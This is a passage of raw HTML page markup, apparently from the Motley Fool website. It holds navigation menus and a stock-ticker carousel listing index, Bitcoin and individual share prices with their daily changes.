xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R35l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R35l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R9l3nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R73nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,939.03</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-29.98</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,892.47</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-179.09</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,461.82</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.9%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-223.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$76,952.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1,669.02</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nysemkt/tcgl/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TCGL</div><div class="text-sm text-gray-900">$172.84</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+100.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$86.48</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sndk/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SNDK</div><div class="text-sm text-gray-900">$576.25</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+6.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$36.95</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/vz/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">VZ</div><div class="text-sm text-gray-900">$44.52</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+11.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$4.71</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/deck/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DECK</div><div class="text-sm text-gray-900">$119.34</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+19.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$19.44</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$17.93</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-13.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.84</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/u/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">U</div><div class="text-sm text-gray-900">$29.03</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-24.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$9.37</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$239.30</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.43</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.53</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.13</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$716.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$21.81</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$429.91</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.59</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$191.13</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.38</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$430.62</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$14.06</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 